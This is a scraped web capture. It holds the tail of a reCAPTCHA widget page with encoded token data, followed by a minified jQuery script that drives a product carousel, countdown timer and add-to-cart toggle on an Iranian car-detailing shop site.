CicOow7QaLSkvYcKERMKGXsK9YBwbw5FFw7d/[base64]/Dn8KZw4vCkcKRVS/[base64]/CuH4iNGbCnMKhC8OvNxMlw4jDrlnCjRgdwqlsw4TDhsOpRS9nP3VSb8OCRcKoasKHw4nCrsOrwq8xwrcsQkzCh8OmJBkZwr3CtMOSTSoyG8K9CWnCuHALwoVeMcObw7ACwr5oZmFuEj0/w5IVacK9w67DrD03TzjCgsKKaV7DqMOIw5wTCzZENGjDoVTCsMK/w6fDgcKpJsOVw4JTw4bCpMKWIsKOKsOvDUVhw7RLccKZwr51w53Ck1vCpsOZOsKbwr/CrjzDu2DDv8K4YXsUwrcfdhfCjVHDmj7CmsKTDCRBwrbDjm/CscO8w5fDm8KnLQYpX8Kewo/CpwTDlMKMCU1bw7hGwqHChkXDrCBCCsOBw4XCicOiI0HDksOBWmjDgMOeRjXCpcOHdG7CnmAWD8KwRsKawr7CpsKMwpTCmHzDtcKlwplwdcO/wpd0wrHCiFnCqjXCh8KzRw3CoxTDmsKuNlDDocKjw5XCingZJsOcVVLDg8KufsKOYsK+w4hDwqxawqzCgcKPwpvCiMKNwp8DwpXCiMOUwojDqGzDowdoGnl1aC99wpRaPsOuwq5ywr7DkEEWUG/DkgpXw4gnwqs6w7PCnxDDmi0mw4vDrDgewqHCgAHDq3EawqFiw4Ffw4wpRS/[base64]/CgE9kw6fCqMOpwpRmwqTCnG3DtMKZf8OgwrxdwozCt3PCs0h/QxLDjcKFw78TRUHCsDjDuMKjQRrDrxovYgPDmi7ChsOUw6I6Zz9nV8O5woPCl3ZYwrDCqMORw6xewpMjw44Wwpg5KcKLwpPCucOBwqkDBQ5Lc8K4a2zCgcKfUcKDw4cQwpMLw51gGk0GwpnDssO5w6/Dnwlzw7hsw4Mlwr0uwpHCgkvCrBXDkMKbTQXCocOjfXLDrMKjMXHDmsKSbmJUQnF9w6jDkhMfw5Yaw4Zsw4Qhw5pTYwfCjn4GMcKZw77DqsOtbsK3FjbDhlp3w58BwpLCpsOYakV7w7DCkcKxGULDtcKUw7LCqGnClsKQwpMCasKcw4tCICrDrMKRw4TDjS/[base64]/CqsKYM8ORFEF4w4Etw7TDiyQEw7jCv8K3wo3CuMO8w41KDkJPM8OIf8KYw4zCpsOaB0jCncKFw74qKMOcwplKwq4jw4zCpcOUN8OsBmMuUMKlchbCt8KxNCVVwqMZwrpIX8OSBcKnRxNWw5sAw6HCtcK8dy/[base64]/[base64]/LsOIw4gTVsO/w4PCnQgGw57CvMKpHgBHw7YeScOmdcKCwrJJbX/Dp2sfY8O4X1fCtsKzHMOec1/DpSzDvcOucVA6w5pnw6rCqSHClkvCvnbDisOGwpfCmcKuJ8O6w78RUcOAwpIVwrM2e8OvEArClysJwrvDisOaw4XDoGPCpHbCnghDLMK0OMKFCSvDpcKfw40vw4wXQy7CvAvCkcKMwo7Cg8KqwqfDoMKdwp/DhVbDmicMATfCuQpHw7nDiMOTCmNtGjJrwpnClMOfw6xuWsOQQ8K1UWQ6wqfDlcO+wr7CgMK/ZT7Cq8K4w6JSwqTCpT8WVMKSw6lIHT/DkcOyFsOzHgrCnWsrYW9uZcO1TcKGw78GMsO3w4jCnFNnw7jDv8KGw47DlMKCw6LCvcKpX8OEesOTwr4vR8KRw4sPQsOWw5zDvcKyY8OIw5I8K8KYw4hpwprDm8OTEsOMOwLDrC4tYsOBw7QSwqVXw65/w7p2wo/[base64]/PRDDncKzRcKcw4/CmWpLJlnCmMO7WwbCrSdqw4nDvcKWYz7Dn8KcwqVDwopYeMOmGsKLUijCnmrCkmYSw6VDP0TCusK8wozCr8Ohw7PDmcOBw4kwwoRewqzCgMOuwrfCpcO5wpw2w7fCmxbCqUlcw4/DqMKPw5LDicOswr/DpcOuEjLCvcOqYhYJdcKiFcKIWFbDusKKw7Zkw4rCnMOSwp3Dth9DRMKjPcKxw7bCj8KpNQ3DpUYDw7bDpcOnw7fDh8Kqw5h+woAKwp3Cg8O8w4jDgsOYWcKnZ2PDiMK/D8ORYRrDm8OmMm/ClMOFQUvCvcKuJMOEV8OWw5Yqwq0LwptJwozDuxPCvMO1C8KXw7/Du1TDm0A5VBLCjQFNRFXDtWXCiW7DvW7DrMOGw7oyw6jCkMOlw5s1w5gvAW8two12HMOVN8K1McKLwp5fw6APw7nDiiHDrsKIE8KCw7TCu8KAwr10RTPDrTvCisKtwovDtytCSgl+w5dVFcKQw75HY8O/[base64]/UMODw6XDi1LDnsOcwqvDsmF0KC/Dr8KBNVzDgE1ZOxzCmMOUwojDjcOFwr3CoT/[base64]/w5zCocKHQhnCvRTCksK3w5cpwr40w5RmUF8gPjtYwpTCtDzDrwZ4ZDNTw4YDXRY/OcOCIHN7w4MGNgw/woYuXcKfXcKYWBzDiXzDqsKBwr7DrH3Ct8KwHwQZQFTCmcKBw5jDlMKKe8KVCcKDw6bCiX/[base64]/e8Omw55HYMOXw4fDlxpuw50wwq/CmTt0csOEwqrDocOaK8KOwrrDusK/c8OSwrrDhC1Pe3wddgrDvMOtwq1Hb8OnSzNlw6LDl0rDpg/Dn30BcsKVw71ZUMKuwqFpw7XDpMORGGzDrcKAYn/CnknCs8ObBcOmw63Cj1Y5wqTCg8Ovw7XDmsKvwpnCqgInPcOYKVZ5w5LCncKiw6LDg8OrwpvCp8OWwoNww58dasOvw4nCvjhWU24swpIbLsKgw4PCrsKZw5Mswp/[base64]/[base64]/CtMKxwqHDvWPDp0JkwpMnfcO7w7RBw6LDkcOeFsKUwqXCojIdwqxKN8KNwrEFQn8fw4LCvMKJHsOtw5IfZgDCk8O+LMKTw6jCrMKhw5dRC8ODwrXCucO/KcKEAV/DvcOxwofCjATDvyzDrMKuwrnCsMOSc8O6wpvDnMOzT3XCqlfDoCrDmMOswoZOwoPCjSksw40MwoVcCsKhwp3Cqw/[base64]/CiMKCwrElwoMLTj9JwprDk8OQPRBTZBzCgcO/[base64]/[base64]/Cly8GWcKyw5jCrMOpw4HCvjBfw6wLwrd8w5VQw6DCrmfDrW4tw7vDpFjCssO4Vk99wpxDwrtEwqcIQMKdwogUQsOowrnCiMOyQ8OgYHN4w6rCrMOGESZCXy7CiMOswo/CmAzDrkHClsKeFWvDocOdw5PCtgo/ecOOwrUkTnEzQ8OZwoPDlzjCqXMbwqhRfMKkbiNVw6HDnsOKUF0QWw/DtMK+C3rDjw7DlsKCLMO0eGckwq4IBcKawo3CrWxresOXZMKfNGjDosKhwq5BwpTDsF/[base64]/[base64]/CsyYhw4gWwogowqXCulDCs8Opw5jDvFIIw7rCpsO2fAzCn8OMw7R4wrXCsxNcwoxow4MJw5oyw6LDhMObDcOuw7luw4RBPcKYIcKccAHCnCnDhMKqL8KDSsKdw4xjw78+SMK6w58pw4liw547X8K7w5/Do8KhQgoMwqIbwpjDrsKDJsO7wqXDjsKFwpV/[base64]/CixUVUMOAbMOHU8Kww5FHw4/[base64]/JsOWw5JJR8OawrVBbsOSwpkHcRTDu8Okw5rDsMOnw6I5Dh1WwqHCm2AOCCHCnBl5woZWwq3DrGhfwrYvHwdjw7ciwo3Do8KVw7XDuANewrs3EcKrw5srH8KswqfChsKRZ8KlwqMWV0Enw6zCrA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g6suLBh/dJgAK6dktHWRx9gr2TjiwuI5VZYtWmKUa7g\\u003d\x22,0,0,null,1,1768966655094,0,0,[174,185],null,[182,155,133,60],\x22RC-ewL78Fnjnmra2w\x22,null,null,null,null,null,\x220dAFcWeA4cTl0ncngyT0HhYb6bCQR1DLqMcax9p__J6C8HMPbdf-pAduu3jVoGFsJbyrgx7GZ1_reksCfc7_YZaHgoSj7xe58WXg\x22,1769049455071]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240
body_size: 237
content:
jQuery(e=>{setup_carousel_countdown();jQuery("#shop-carousel .swiper-slide").click(e=>{let cur=jQuery(e.currentTarget);jQuery("#shop-carousel .swiper-slide").removeClass("swiper-slide--active");cur.addClass("swiper-slide--active");let id=cur.data("slide-id");jQuery(`#shop-carousel .carousel-item`).removeClass("carousel-item--active");jQuery(`#shop-carousel .carousel-item[data-slide-id=${id}]`).addClass("carousel-item--active");if(jQuery("#shop-carousel .carousel-item.carousel-item--active").hasClass("no-sale")){jQuery("#add-to-cart").addClass("disabled")}else{jQuery("#add-to-cart").removeClass("disabled")}
setup_carousel_countdown()});setup_slider();jQuery("#add-to-cart").click(e=>{if($(e.currentTarget).hasClass("disabled"))return})});Number.prototype.t=function(params){return String(this.valueOf()).padStart(2,'0')}
function gotoNextslide(){let curr_slide_id=jQuery("#shop-carousel .swiper-slide--active").data("slide-id");let total_slides=jQuery("#shop-carousel .swiper-slide").length;curr_slide_id++;if(curr_slide_id>total_slides)curr_slide_id=1;jQuery(`#shop-carousel .swiper-slide[data-slide-id=${curr_slide_id}]`).click();jQuery(".current_slide_index").text(curr_slide_id)}
function gotoPrevslide(){let curr_slide_id=jQuery("#shop-carousel .swiper-slide--active").data("slide-id");let total_slides=jQuery("#shop-carousel .swiper-slide").length;curr_slide_id--;if(curr_slide_id<1)curr_slide_id=total_slides;jQuery(`#shop-carousel .swiper-slide[data-slide-id=${curr_slide_id}]`).click();jQuery(".current_slide_index").text(curr_slide_id)}
let timerInterval=undefined;function setup_carousel_countdown(){if(timerInterval)clearInterval(timerInterval);var countdownNumberEl=document.getElementById('countdown-number');var countdown=5;jQuery(".total_slides").text(jQuery(".carousel-item").length)
jQuery(".carousel-timer-circle").removeClass("active");setTimeout(()=>{jQuery(".carousel-timer-circle").addClass("active")},100);timerInterval=setInterval(function(){countdown--;if(countdown<=0){gotoNextslide();countdown=5}},1000)}function setup_slider(){jQuery(".carousel-next").click(e=>{gotoNextslide()});jQuery(".carousel-prev").click(e=>{gotoPrevslide()})}